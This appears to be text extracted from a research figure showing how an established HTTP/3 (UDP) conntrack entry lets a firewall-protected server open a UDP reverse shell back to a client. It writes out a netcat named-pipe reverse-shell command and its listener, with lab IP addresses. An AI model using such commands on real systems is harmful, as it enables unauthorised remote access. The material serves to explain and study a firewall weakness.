 Client 192.168.79.132
Firewall
Server 192.168.79.128
HTTP/3 Request
HTTP/3 Response
Conntrack rule remains:
(UDP,.132,.128,12345,443)
[Assured] 30
$ nc -ulvnp 12345
$ mknod /tmp/bp p; /bin/sh
0</tmp/bp | nc -uvp 443
192.168.79.132 12345
1>/tmp/bp
UDP reverse shell initiated
Conntrack rule updated:
(UDP,.132,.128,12345,443)
[Assured] 120
shell commands and responses